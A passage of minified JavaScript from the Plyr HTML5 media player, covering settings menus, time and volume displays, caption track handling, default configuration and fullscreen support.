32!==i.which&&(40===i.which||s&&39===i.which?(a=e.nextElementSibling,m.element(a)||(a=e.parentNode.firstElementChild)):(a=e.previousElementSibling,m.element(a)||(a=e.parentNode.lastElementChild)),O.call(n,a,!0))}},!1),y(e,"keyup",function(e){13===e.which&&ce.focusFirstMenuItem.call(n,null,!0)})},createMenuItem:function(e){var t=this,n=e.value,i=e.list,a=e.type,s=e.title,o=e.badge,r=void 0===o?null:o,l=e.checked,c=void 0!==l&&l,u=M(this.config.selectors.inputs[a]),d=A("button",J(u,{type:"button",role:"menuitemradio",class:"".concat(this.config.classNames.control," ").concat(u.class?u.class:"").trim(),"aria-checked":c,value:n})),h=A("span");h.innerHTML=s,m.element(r)&&h.appendChild(r),d.appendChild(h),Object.defineProperty(d,"checked",{enumerable:!0,get:function(){return"true"===d.getAttribute("aria-checked")},set:function(e){e&&Array.from(d.parentNode.children).filter(function(e){return I(e,'[role="menuitemradio"]')}).forEach(function(e){return e.setAttribute("aria-checked","false")}),d.setAttribute("aria-checked",e?"true":"false")}}),this.listeners.bind(d,"click keyup",function(e){if(!m.keyboardEvent(e)||32===e.which){switch(e.preventDefault(),e.stopPropagation(),d.checked=!0,a){case"language":t.currentTrack=Number(n);break;case"quality":t.quality=n;break;case"speed":t.speed=parseFloat(n)}ce.showMenuPanel.call(t,"home",m.keyboardEvent(e))}},a,!1),ce.bindMenuItemShortcuts.call(this,d,a),i.appendChild(d)},formatTime:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return m.number(e)?le(e,se(this.duration)>0,t):e},updateTimeDisplay:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];m.element(e)&&m.number(t)&&(e.innerText=ce.formatTime(t,n))},updateVolume:function(){this.supported.ui&&(m.element(this.elements.inputs.volume)&&ce.setRange.call(this,this.elements.inputs.volume,this.muted?0:this.volume),m.element(this.elements.buttons.mute)&&(this.elements.buttons.mute.pressed=this.muted||0===this.volume))},setRange:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;m.element(e)&&(e.value=t,ce.updateRangeFill.call(this,e))},updateProgress:function(e){var t=this;if(this.supported.ui&&m.event(e)){var n,i,a=0;if(e)switch(e.type){case"timeupdate":case"seeking":case"seeked":n=this.currentTime,i=this.duration,a=0===n||0===i||Number.isNaN(n)||Number.isNaN(i)?0:(n/i*100).toFixed(2),"timeupdate"===e.type&&ce.setRange.call(this,this.elements.inputs.seek,a);break;case"playing":case"progress":!function(e,n){var i=m.number(n)?n:0,a=m.element(e)?e:t.elements.display.buffer;if(m.element(a)){a.value=i;var s=a.getElementsByTagName("span")[0];m.element(s)&&(s.childNodes[0].nodeValue=i)}}(this.elements.display.buffer,100*this.buffered)}}},updateRangeFill:function(e){var t=m.event(e)?e.target:e;if(m.element(t)&&"range"===t.getAttribute("type")){if(I(t,this.config.selectors.inputs.seek)){t.setAttribute("aria-valuenow",this.currentTime);var n=ce.formatTime(this.currentTime),i=ce.formatTime(this.duration),a=te("seekLabel",this.config);t.setAttribute("aria-valuetext",a.replace("{currentTime}",n).replace("{duration}",i))}else if(I(t,this.config.selectors.inputs.volume)){var s=100*t.value;t.setAttribute("aria-valuenow",s),t.setAttribute("aria-valuetext","".concat(s.toFixed(1),"%"))}else t.setAttribute("aria-valuenow",t.value);F.isWebkit&&t.style.setProperty("--value","".concat(t.value/t.max*100,"%"))}},updateSeekTooltip:function(e){var t=this;if(this.config.tooltips.seek&&m.element(this.elements.inputs.seek)&&m.element(this.elements.display.seekTooltip)&&0!==this.duration){var n=0,i=this.elements.progress.getBoundingClientRect(),a="".concat(this.config.classNames.tooltip,"--visible"),s=function(e){L(t.elements.display.seekTooltip,a,e)};if(this.touch)s(!1);else{if(m.event(e))n=100/i.width*(e.pageX-i.left);else{if(!x(this.elements.display.seekTooltip,a))return;n=parseFloat(this.elements.display.seekTooltip.style.left,10)}n<0?n=0:n>100&&(n=100),ce.updateTimeDisplay.call(this,this.elements.display.seekTooltip,this.duration/100*n),this.elements.display.seekTooltip.style.left="".concat(n,"%"),m.event(e)&&["mouseenter","mouseleave"].includes(e.type)&&s("mouseenter"===e.type)}}},timeUpdate:function(e){var t=!m.element(this.elements.display.duration)&&this.config.invertTime;ce.updateTimeDisplay.call(this,this.elements.display.currentTime,t?this.duration-this.currentTime:this.currentTime,t),e&&"timeupdate"===e.type&&this.media.seeking||ce.updateProgress.call(this,e)},durationUpdate:function(){if(this.supported.ui&&(this.config.invertTime||!this.currentTime)){if(this.duration>=Math.pow(2,32))return N(this.elements.display.currentTime,!0),void N(this.elements.progress,!0);m.element(this.elements.inputs.seek)&&this.elements.inputs.seek.setAttribute("aria-valuemax",this.duration);var e=m.element(this.elements.display.duration);!e&&this.config.displayDuration&&this.paused&&ce.updateTimeDisplay.call(this,this.elements.display.currentTime,this.duration),e&&ce.updateTimeDisplay.call(this,this.elements.display.duration,this.duration),ce.updateSeekTooltip.call(this)}},toggleMenuButton:function(e,t){N(this.elements.settings.buttons[e],!t)},updateSetting:function(e,t,n){var i=this.elements.settings.panels[e],a=null,s=t;if("captions"===e)a=this.currentTrack;else{if(a=m.empty(n)?this[e]:n,m.empty(a)&&(a=this.config[e].default),!m.empty(this.options[e])&&!this.options[e].includes(a))return void this.debug.warn("Unsupported value of '".concat(a,"' for ").concat(e));if(!this.config[e].options.includes(a))return void this.debug.warn("Disabled value of '".concat(a,"' for ").concat(e))}if(m.element(s)||(s=i&&i.querySelector('[role="menu"]')),m.element(s)){this.elements.settings.buttons[e].querySelector(".".concat(this.config.classNames.menu.value)).innerHTML=ce.getLabel.call(this,e,a);var o=s&&s.querySelector('[value="'.concat(a,'"]'));m.element(o)&&(o.checked=!0)}},getLabel:function(e,t){switch(e){case"speed":return 1===t?te("normal",this.config):"".concat(t,"&times;");case"quality":if(m.number(t)){var n=te("qualityLabel.".concat(t),this.config);return n.length?n:"".concat(t,"p")}return G(t);case"captions":return he.getLabel.call(this);default:return null}},setQualityMenu:function(e){var t=this;if(m.element(this.elements.settings.panels.quality)){var n=this.elements.settings.panels.quality.querySelector('[role="menu"]');m.array(e)&&(this.options.quality=K(e).filter(function(e){return t.config.quality.options.includes(e)}));var i=!m.empty(this.options.quality)&&this.options.quality.length>1;if(ce.toggleMenuButton.call(this,"quality",i),C(n),ce.checkMenu.call(this),i){var a=function(e){var n=te("qualityBadge.".concat(e),t.config);return n.length?ce.createBadge.call(t,n):null};this.options.quality.sort(function(e,n){var i=t.config.quality.options;return i.indexOf(e)>i.indexOf(n)?1:-1}).forEach(function(e){ce.createMenuItem.call(t,{value:e,list:n,type:"quality",title:ce.getLabel.call(t,"quality",e),badge:a(e)})}),ce.updateSetting.call(this,"quality",n)}}},setCaptionsMenu:function(){var e=this;if(m.element(this.elements.settings.panels.captions)){var t=this.elements.settings.panels.captions.querySelector('[role="menu"]'),n=he.getTracks.call(this),i=Boolean(n.length);if(ce.toggleMenuButton.call(this,"captions",i),C(t),ce.checkMenu.call(this),i){var a=n.map(function(n,i){return{value:i,checked:e.captions.toggled&&e.currentTrack===i,title:he.getLabel.call(e,n),badge:n.language&&ce.createBadge.call(e,n.language.toUpperCase()),list:t,type:"language"}});a.unshift({value:-1,checked:!this.captions.toggled,title:te("disabled",this.config),list:t,type:"language"}),a.forEach(ce.createMenuItem.bind(this)),ce.updateSetting.call(this,"captions",t)}}},setSpeedMenu:function(e){var t=this;if(m.element(this.elements.settings.panels.speed)){var n=this.elements.settings.panels.speed.querySelector('[role="menu"]');m.array(e)?this.options.speed=e:(this.isHTML5||this.isVimeo)&&(this.options.speed=[.5,.75,1,1.25,1.5,1.75,2]),this.options.speed=this.options.speed.filter(function(e){return t.config.speed.options.includes(e)});var i=!m.empty(this.options.speed)&&this.options.speed.length>1;ce.toggleMenuButton.call(this,"speed",i),C(n),ce.checkMenu.call(this),i&&(this.options.speed.forEach(function(e){ce.createMenuItem.call(t,{value:e,list:n,type:"speed",title:ce.getLabel.call(t,"speed",e)})}),ce.updateSetting.call(this,"speed",n))}},checkMenu:function(){var e=this.elements.settings.buttons,t=!m.empty(e)&&Object.values(e).some(function(e){return!e.hidden});N(this.elements.settings.menu,!t)},focusFirstMenuItem:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(!this.elements.settings.popup.hidden){var n=e;m.element(n)||(n=Object.values(this.elements.settings.panels).find(function(e){return!e.hidden}));var i=n.querySelector('[role^="menuitem"]');O.call(this,i,t)}},toggleMenu:function(e){var t=this.elements.settings.popup,n=this.elements.buttons.settings;if(m.element(t)&&m.element(n)){var i=t.hidden,a=i;if(m.boolean(e))a=e;else if(m.keyboardEvent(e)&&27===e.which)a=!1;else if(m.event(e)){var s=t.contains(e.target);if(s||!s&&e.target!==n&&a)return}n.setAttribute("aria-expanded",a),N(t,!a),L(this.elements.container,this.config.classNames.menu.open,a),a&&m.keyboardEvent(e)?ce.focusFirstMenuItem.call(this,null,!0):a||i||O.call(this,n,m.keyboardEvent(e))}},getMenuSize:function(e){var t=e.cloneNode(!0);t.style.position="absolute",t.style.opacity=0,t.removeAttribute("hidden"),e.parentNode.appendChild(t);var n=t.scrollWidth,i=t.scrollHeight;return P(t),{width:n,height:i}},showMenuPanel:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=document.getElementById("plyr-settings-".concat(this.id,"-").concat(t));if(m.element(i)){var a=i.parentNode,s=Array.from(a.children).find(function(e){return!e.hidden});if(W.transitions&&!W.reducedMotion){a.style.width="".concat(s.scrollWidth,"px"),a.style.height="".concat(s.scrollHeight,"px");var o=ce.getMenuSize.call(this,i);y.call(this,a,D,function t(n){n.target===a&&["width","height"].includes(n.propertyName)&&(a.style.width="",a.style.height="",v.call(e,a,D,t))}),a.style.width="".concat(o.width,"px"),a.style.height="".concat(o.height,"px")}N(s,!0),N(i,!1),ce.focusFirstMenuItem.call(this,i,n)}},setDownloadLink:function(){var e=this.elements.buttons.download;m.element(e)&&e.setAttribute("href",this.download)},create:function(e){var t=this,n=A("div",M(this.config.selectors.controls.wrapper));if(this.config.controls.includes("restart")&&n.appendChild(ce.createButton.call(this,"restart")),this.config.controls.includes("rewind")&&n.appendChild(ce.createButton.call(this,"rewind")),this.config.controls.includes("play")&&n.appendChild(ce.createButton.call(this,"play")),this.config.controls.includes("fast-forward")&&n.appendChild(ce.createButton.call(this,"fast-forward")),this.config.controls.includes("progress")){var i=A("div",M(this.config.selectors.progress));if(i.appendChild(ce.createRange.call(this,"seek",{id:"plyr-seek-".concat(e.id)})),i.appendChild(ce.createProgress.call(this,"buffer")),this.config.tooltips.seek){var a=A("span",{class:this.config.classNames.tooltip},"00:00");i.appendChild(a),this.elements.display.seekTooltip=a}this.elements.progress=i,n.appendChild(this.elements.progress)}if(this.config.controls.includes("current-time")&&n.appendChild(ce.createTime.call(this,"currentTime")),this.config.controls.includes("duration")&&n.appendChild(ce.createTime.call(this,"duration")),this.config.controls.includes("mute")||this.config.controls.includes("volume")){var s=A("div",{class:"plyr__volume"});if(this.config.controls.includes("mute")&&s.appendChild(ce.createButton.call(this,"mute")),this.config.controls.includes("volume")){var o={max:1,step:.05,value:this.config.volume};s.appendChild(ce.createRange.call(this,"volume",J(o,{id:"plyr-volume-".concat(e.id)}))),this.elements.volume=s}n.appendChild(s)}if(this.config.controls.includes("captions")&&n.appendChild(ce.createButton.call(this,"captions")),this.config.controls.includes("settings")&&!m.empty(this.config.settings)){var r=A("div",{class:"plyr__menu",hidden:""});r.appendChild(ce.createButton.call(this,"settings",{"aria-haspopup":!0,"aria-controls":"plyr-settings-".concat(e.id),"aria-expanded":!1}));var l=A("div",{class:"plyr__menu__container",id:"plyr-settings-".concat(e.id),hidden:""}),c=A("div"),u=A("div",{id:"plyr-settings-".concat(e.id,"-home")}),d=A("div",{role:"menu"});u.appendChild(d),c.appendChild(u),this.elements.settings.panels.home=u,this.config.settings.forEach(function(n){var i=A("button",J(M(t.config.selectors.buttons.settings),{type:"button",class:"".concat(t.config.classNames.control," ").concat(t.config.classNames.control,"--forward"),role:"menuitem","aria-haspopup":!0,hidden:""}));ce.bindMenuItemShortcuts.call(t,i,n),y(i,"click",function(){ce.showMenuPanel.call(t,n,!1)});var a=A("span",null,te(n,t.config)),s=A("span",{class:t.config.classNames.menu.value});s.innerHTML=e[n],a.appendChild(s),i.appendChild(a),d.appendChild(i);var o=A("div",{id:"plyr-settings-".concat(e.id,"-").concat(n),hidden:""}),r=A("button",{type:"button",class:"".concat(t.config.classNames.control," ").concat(t.config.classNames.control,"--back")});r.appendChild(A("span",{"aria-hidden":!0},te(n,t.config))),r.appendChild(A("span",{class:t.config.classNames.hidden},te("menuBack",t.config))),y(o,"keydown",function(e){37===e.which&&(e.preventDefault(),e.stopPropagation(),ce.showMenuPanel.call(t,"home",!0))},!1),y(r,"click",function(){ce.showMenuPanel.call(t,"home",!1)}),o.appendChild(r),o.appendChild(A("div",{role:"menu"})),c.appendChild(o),t.elements.settings.buttons[n]=i,t.elements.settings.panels[n]=o}),l.appendChild(c),r.appendChild(l),n.appendChild(r),this.elements.settings.popup=l,this.elements.settings.menu=r}if(this.config.controls.includes("pip")&&W.pip&&n.appendChild(ce.createButton.call(this,"pip")),this.config.controls.includes("airplay")&&W.airplay&&n.appendChild(ce.createButton.call(this,"airplay")),this.config.controls.includes("download")){var h={element:"a",href:this.download,target:"_blank"},p=this.config.urls.download;!m.url(p)&&this.isEmbed&&J(h,{icon:"logo-".concat(this.provider),label:this.provider}),n.appendChild(ce.createButton.call(this,"download",h))}return this.config.controls.includes("fullscreen")&&n.appendChild(ce.createButton.call(this,"fullscreen")),this.config.controls.includes("play-large")&&this.elements.container.appendChild(ce.createButton.call(this,"play-large")),this.elements.controls=n,this.isHTML5&&ce.setQualityMenu.call(this,z.getQualityOptions.call(this)),ce.setSpeedMenu.call(this),n},inject:function(){var e=this;if(this.config.loadSprite){var t=ce.getIconUrl.call(this);t.cors&&ae(t.url,"sprite-plyr")}this.id=Math.floor(1e4*Math.random());var n=null;this.elements.controls=null;var i={id:this.id,seektime:this.config.seekTime,title:this.config.title},s=!0;m.function(this.config.controls)&&(this.config.controls=this.config.controls.call(this,i)),this.config.controls||(this.config.controls=[]),m.element(this.config.controls)||m.string(this.config.controls)?n=this.config.controls:(n=ce.create.call(this,{id:this.id,seektime:this.config.seekTime,speed:this.speed,quality:this.quality,captions:he.getLabel.call(this)}),s=!1);var o,r=function(e){var t=e;return Object.entries(i).forEach(function(e){var n=a(e,2),i=n[0],s=n[1];t=$(t,"{".concat(i,"}"),s)}),t};if(s&&(m.string(this.config.controls)?n=r(n):m.element(n)&&(n.innerHTML=r(n.innerHTML))),m.string(this.config.selectors.controls.container)&&(o=document.querySelector(this.config.selectors.controls.container)),m.element(o)||(o=this.elements.container),o[m.element(n)?"insertAdjacentElement":"insertAdjacentHTML"]("afterbegin",n),m.element(this.elements.controls)||ce.findElements.call(this),!m.empty(this.elements.buttons)){var l=function(t){var n=e.config.classNames.controlPressed;Object.defineProperty(t,"pressed",{enumerable:!0,get:function(){return x(t,n)},set:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];L(t,n,e)}})};Object.values(this.elements.buttons).filter(Boolean).forEach(function(e){m.array(e)||m.nodeList(e)?Array.from(e).filter(Boolean).forEach(l):l(e)})}if(window.navigator.userAgent.includes("Edge")&&H(o),this.config.tooltips.controls){var c=this.config,u=c.classNames,d=c.selectors,h="".concat(d.controls.wrapper," ").concat(d.labels," .").concat(u.hidden),p=_.call(this,h);Array.from(p).forEach(function(t){L(t,e.config.classNames.hidden,!1),L(t,e.config.classNames.tooltip,!0)})}}};function ue(e){var t=e;if(!(arguments.length>1&&void 0!==arguments[1])||arguments[1]){var n=document.createElement("a");n.href=t,t=n.href}try{return new URL(t)}catch(e){return null}}function de(e){var t=new URLSearchParams;return m.object(e)&&Object.entries(e).forEach(function(e){var n=a(e,2),i=n[0],s=n[1];t.set(i,s)}),t}var he={setup:function(){if(this.supported.ui)if(!this.isVideo||this.isYouTube||this.isHTML5&&!W.textTracks)m.array(this.config.controls)&&this.config.controls.includes("settings")&&this.config.settings.includes("captions")&&ce.setCaptionsMenu.call(this);else{var e,t;if(m.element(this.elements.captions)||(this.elements.captions=A("div",M(this.config.selectors.captions)),e=this.elements.captions,t=this.elements.wrapper,m.element(e)&&m.element(t)&&t.parentNode.insertBefore(e,t.nextSibling)),F.isIE&&window.URL){var n=this.media.querySelectorAll("track");Array.from(n).forEach(function(e){var t=e.getAttribute("src"),n=ue(t);null!==n&&n.hostname!==window.location.href.hostname&&["http:","https:"].includes(n.protocol)&&ie(t,"blob").then(function(t){e.setAttribute("src",window.URL.createObjectURL(t))}).catch(function(){P(e)})})}var i=K((navigator.languages||[navigator.language||navigator.userLanguage||"en"]).map(function(e){return e.split("-")[0]})),s=(this.storage.get("language")||this.config.captions.language||"auto").toLowerCase();if("auto"===s)s=a(i,1)[0];var o=this.storage.get("captions");if(m.boolean(o)||(o=this.config.captions.active),Object.assign(this.captions,{toggled:!1,active:o,language:s,languages:i}),this.isHTML5){var r=this.config.captions.update?"addtrack removetrack":"removetrack";y.call(this,this.media.textTracks,r,he.update.bind(this))}setTimeout(he.update.bind(this),0)}},update:function(){var e=this,t=he.getTracks.call(this,!0),n=this.captions,i=n.active,a=n.language,s=n.meta,o=n.currentTrackNode,r=Boolean(t.find(function(e){return e.language===a}));this.isHTML5&&this.isVideo&&t.filter(function(e){return!s.get(e)}).forEach(function(t){e.debug.log("Track added",t),s.set(t,{default:"showing"===t.mode}),t.mode="hidden",y.call(e,t,"cuechange",function(){return he.updateCues.call(e)})}),(r&&this.language!==a||!t.includes(o))&&(he.setLanguage.call(this,a),he.toggle.call(this,i&&r)),L(this.elements.container,this.config.classNames.captions.enabled,!m.empty(t)),(this.config.controls||[]).includes("settings")&&this.config.settings.includes("captions")&&ce.setCaptionsMenu.call(this)},toggle:function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];if(this.supported.ui){var n=this.captions.toggled,i=this.config.classNames.captions.active,a=m.nullOrUndefined(e)?!n:e;if(a!==n){if(t||(this.captions.active=a,this.storage.set({captions:a})),!this.language&&a&&!t){var o=he.getTracks.call(this),r=he.findTrack.call(this,[this.captions.language].concat(s(this.captions.languages)),!0);return this.captions.language=r.language,void he.set.call(this,o.indexOf(r))}this.elements.buttons.captions&&(this.elements.buttons.captions.pressed=a),L(this.elements.container,i,a),this.captions.toggled=a,ce.updateSetting.call(this,"captions"),k.call(this,this.media,a?"captionsenabled":"captionsdisabled")}}},set:function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=he.getTracks.call(this);if(-1!==e)if(m.number(e))if(e in n){if(this.captions.currentTrack!==e){this.captions.currentTrack=e;var i=n[e],a=(i||{}).language;this.captions.currentTrackNode=i,ce.updateSetting.call(this,"captions"),t||(this.captions.language=a,this.storage.set({language:a})),this.isVimeo&&this.embed.enableTextTrack(a),k.call(this,this.media,"languagechange")}he.toggle.call(this,!0,t),this.isHTML5&&this.isVideo&&he.updateCues.call(this)}else this.debug.warn("Track not found",e);else this.debug.warn("Invalid caption argument",e);else he.toggle.call(this,!1,t)},setLanguage:function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];if(m.string(e)){var n=e.toLowerCase();this.captions.language=n;var i=he.getTracks.call(this),a=he.findTrack.call(this,[n]);he.set.call(this,i.indexOf(a),t)}else this.debug.warn("Invalid language argument",e)},getTracks:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return Array.from((this.media||{}).textTracks||[]).filter(function(n){return!e.isHTML5||t||e.captions.meta.has(n)}).filter(function(e){return["captions","subtitles"].includes(e.kind)})},findTrack:function(e){var t,n=this,i=arguments.length>1&&void 0!==arguments[1]&&arguments[1],a=he.getTracks.call(this),s=function(e){return Number((n.captions.meta.get(e)||{}).default)},o=Array.from(a).sort(function(e,t){return s(t)-s(e)});return e.every(function(e){return!(t=o.find(function(t){return t.language===e}))}),t||(i?o[0]:void 0)},getCurrentTrack:function(){return he.getTracks.call(this)[this.currentTrack]},getLabel:function(e){var t=e;return!m.track(t)&&W.textTracks&&this.captions.toggled&&(t=he.getCurrentTrack.call(this)),m.track(t)?m.empty(t.label)?m.empty(t.language)?te("enabled",this.config):e.language.toUpperCase():t.label:te("disabled",this.config)},updateCues:function(e){if(this.supported.ui)if(m.element(this.elements.captions))if(m.nullOrUndefined(e)||Array.isArray(e)){var t=e;if(!t){var n=he.getCurrentTrack.call(this);t=Array.from((n||{}).activeCues||[]).map(function(e){return e.getCueAsHTML()}).map(Z)}var i=t.map(function(e){return e.trim()}).join("\n");if(i!==this.elements.captions.innerHTML){C(this.elements.captions);var a=A("span",M(this.config.selectors.caption));a.innerHTML=i,this.elements.captions.appendChild(a),k.call(this,this.media,"cuechange")}}else this.debug.warn("updateCues: Invalid input",e);else this.debug.warn("No captions element to render to")}},pe={enabled:!0,title:"",debug:!1,autoplay:!1,autopause:!0,playsinline:!0,seekTime:10,volume:1,muted:!1,duration:null,displayDuration:!0,invertTime:!0,toggleInvert:!0,ratio:"16:9",clickToPlay:!0,hideControls:!0,resetOnEnd:!1,disableContextMenu:!0,loadSprite:!0,iconPrefix:"plyr",iconUrl:"https://cdn.plyr.io/3.4.8/plyr.svg",blankVideo:"https://cdn.plyr.io/static/blank.mp4",quality:{default:576,options:[4320,2880,2160,1440,1080,720,576,480,360,240]},loop:{active:!1},speed:{selected:1,options:[.5,.75,1,1.25,1.5,1.75,2]},keyboard:{focused:!0,global:!1},tooltips:{controls:!1,seek:!0},captions:{active:!1,language:"auto",update:!1},fullscreen:{enabled:!0,fallback:!0,iosNative:!1},storage:{enabled:!0,key:"plyr"},controls:["play-large","play","progress","current-time","mute","volume","captions","settings","pip","airplay","fullscreen"],settings:["captions","quality","speed"],i18n:{restart:"Restart",rewind:"Rewind {seektime}s",play:"Play",pause:"Pause",fastForward:"Forward {seektime}s",seek:"Seek",seekLabel:"{currentTime} of {duration}",played:"Played",buffered:"Buffered",currentTime:"Current time",duration:"Duration",volume:"Volume",mute:"Mute",unmute:"Unmute",enableCaptions:"Enable captions",disableCaptions:"Disable captions",download:"Download",enterFullscreen:"Enter fullscreen",exitFullscreen:"Exit fullscreen",frameTitle:"Player for {title}",captions:"Captions",settings:"Settings",menuBack:"Go back to previous menu",speed:"Speed",normal:"Normal",quality:"Quality",loop:"Loop",start:"Start",end:"End",all:"All",reset:"Reset",disabled:"Disabled",enabled:"Enabled",advertisement:"Ad",qualityBadge:{2160:"4K",1440:"HD",1080:"HD",720:"HD",576:"SD",480:"SD"}},urls:{download:null,vimeo:{sdk:"https://player.vimeo.com/api/player.js",iframe:"https://player.vimeo.com/video/{0}?{1}",api:"https://vimeo.com/api/v2/video/{0}.json"},youtube:{sdk:"https://www.youtube.com/iframe_api",api:"https://www.googleapis.com/youtube/v3/videos?id={0}&key={1}&fields=items(snippet(title))&part=snippet"},googleIMA:{sdk:"https://imasdk.googleapis.com/js/sdkloader/ima3.js"}},listeners:{seek:null,play:null,pause:null,restart:null,rewind:null,fastForward:null,mute:null,volume:null,captions:null,download:null,fullscreen:null,pip:null,airplay:null,speed:null,quality:null,loop:null,language:null},events:["ended","progress","stalled","playing","waiting","canplay","canplaythrough","loadstart","loadeddata","loadedmetadata","timeupdate","volumechange","play","pause","error","seeking","seeked","emptied","ratechange","cuechange","download","enterfullscreen","exitfullscreen","captionsenabled","captionsdisabled","languagechange","controlshidden","controlsshown","ready","statechange","qualitychange","adsloaded","adscontentpause","adscontentresume","adstarted","adsmidpoint","adscomplete","adsallcomplete","adsimpression","adsclick"],selectors:{editable:"input, textarea, select, [contenteditable]",container:".plyr",controls:{container:null,wrapper:".plyr__controls"},labels:"[data-plyr]",buttons:{play:'[data-plyr="play"]',pause:'[data-plyr="pause"]',restart:'[data-plyr="restart"]',rewind:'[data-plyr="rewind"]',fastForward:'[data-plyr="fast-forward"]',mute:'[data-plyr="mute"]',captions:'[data-plyr="captions"]',download:'[data-plyr="download"]',fullscreen:'[data-plyr="fullscreen"]',pip:'[data-plyr="pip"]',airplay:'[data-plyr="airplay"]',settings:'[data-plyr="settings"]',loop:'[data-plyr="loop"]'},inputs:{seek:'[data-plyr="seek"]',volume:'[data-plyr="volume"]',speed:'[data-plyr="speed"]',language:'[data-plyr="language"]',quality:'[data-plyr="quality"]'},display:{currentTime:".plyr__time--current",duration:".plyr__time--duration",buffer:".plyr__progress__buffer",loop:".plyr__progress__loop",volume:".plyr__volume--display"},progress:".plyr__progress",captions:".plyr__captions",caption:".plyr__caption",menu:{quality:".js-plyr__menu__list--quality"}},classNames:{type:"plyr--{0}",provider:"plyr--{0}",video:"plyr__video-wrapper",embed:"plyr__video-embed",embedContainer:"plyr__video-embed__container",poster:"plyr__poster",posterEnabled:"plyr__poster-enabled",ads:"plyr__ads",control:"plyr__control",controlPressed:"plyr__control--pressed",playing:"plyr--playing",paused:"plyr--paused",stopped:"plyr--stopped",loading:"plyr--loading",hover:"plyr--hover",tooltip:"plyr__tooltip",cues:"plyr__cues",hidden:"plyr__sr-only",hideControls:"plyr--hide-controls",isIos:"plyr--is-ios",isTouch:"plyr--is-touch",uiSupported:"plyr--full-ui",noTransition:"plyr--no-transition",display:{time:"plyr__time"},menu:{value:"plyr__menu__value",badge:"plyr__badge",open:"plyr--menu-open"},captions:{enabled:"plyr--captions-enabled",active:"plyr--captions-active"},fullscreen:{enabled:"plyr--fullscreen-enabled",fallback:"plyr--fullscreen-fallback"},pip:{supported:"plyr--pip-supported",active:"plyr--pip-active"},airplay:{supported:"plyr--airplay-supported",active:"plyr--airplay-active"},tabFocus:"plyr__tab-focus"},attributes:{embed:{provider:"data-plyr-provider",id:"data-plyr-embed-id"}},keys:{google:null},ads:{enabled:!1,publisherId:""}},me="picture-in-picture",fe="inline",ge={html5:"html5",youtube:"youtube",vimeo:"vimeo"},ye={audio:"audio",video:"video"};var ve=function(){},be=function(){function t(){var n=arguments.length>0&&void 0!==arguments[0]&&arguments[0];e(this,t),this.enabled=window.console&&n,this.enabled&&this.log("Debugging enabled")}return n(t,[{key:"log",get:function(){return this.enabled?Function.prototype.bind.call(console.log,console):ve}},{key:"warn",get:function(){return this.enabled?Function.prototype.bind.call(console.warn,console):ve}},{key:"error",get:function(){return this.enabled?Function.prototype.bind.call(console.error,console):ve}}]),t}();function ke(){if(this.enabled){var e=this.player.elements.buttons.fullscreen;m.element(e)&&(e.pressed=this.active),k.call(this.player,this.target,this.active?"enterfullscreen":"exitfullscreen",!0),F.isIos||function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(m.element(e)){var n=_.call(this,"button:not(:disabled), input:not(:disabled), [tabindex]"),i=n[0],a=n[n.length-1];g.call(this,this.elements.container,"keydown",function(e){if("Tab"===e.key&&9===e.keyCode){var t=document.activeElement;t!==a||e.shiftKey?t===i&&e.shiftKey&&(a.focus(),e.preventDefault()):(i.focus(),e.preventDefault())}},t,!1)}}.call(this.player,this.target,this.active)}}function we(){var e=this,t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];if(t?this.scrollPosition={x:window.scrollX||0,y:window.scrollY||0}:window.scrollTo(this.scrollPosition.x,this.scrollPosition.y),document.body.style.overflow=t?"hidden":"",L(this.target,this.player.config.classNames.fullscreen.fallback,t),F.isIos){var n=document.head.querySelector('meta[name="viewport"]'),i="viewport-fit=cover";n||(n=document.createElement("meta")).setAttribute("name","viewport");var a=m.string(n.content)&&n.content.includes(i);t?(this.cleanupViewport=!a,a||(n.content+=",".concat(i))):this.cleanupViewport&&(n.content=n.content.split(",").filter(function(e){return e.trim()!==i}).join(",")),setTimeout(function(){return H(e.target)},100)}ke.call(this)}var Te=function(){function t(n){var i=this;e(this,t),this.player=n,this.prefix=t.prefix,this.property=t.property,this.scrollPosition={x:0,y:0},y.call(this.player,document,"ms"===this.prefix?"MSFullscreenChange":"".concat(this.prefix,"fullscreenchange"),function(){ke.call(i)}),y.call(this.player,this.player.elements.container,"dblclick",function(e){m.element(i.player.elements.controls)&&i.player.elements.controls.contains(e.target)||i.toggle()}),this.update()}return n(t,[{key:"update",value:function(){this.enabled?this.player.debug.log("".concat(t.native?"Native":"Fallback"," fullscreen enabled")):this.player.debug.log("Fullscreen not supported and fallback disabled"),L(this.player.elements.container,this.player.config.classNames.fullscreen.enabled,this.enabled)}},{key:"enter",value:function(){this.enabled&&(F.isIos&&this.player.config.fullscreen.iosNative?this.target.webkitEnterFullscreen():t.native?this.prefix?m.empty(this.prefix)||this.target["".concat(this.prefix,"Request").concat(this.property)]():this.target.requestFullscreen():we.call(this,!0))}},{key:"exit",value:function(){if(this.enabled)if(F.isIos&&this.player.config.fullscreen.iosNative)this.target.webkitExitFullscreen(),this.player.play();else if(t.native)if(this.prefix){if(!m.empty(this.prefix)){var e="moz"===this.prefix?"Cancel":"Exit";document["".concat(this.prefix).concat(e).concat(this.property)]()}}else(document.cancelFullScreen||document.exitFullscreen).call(document);else 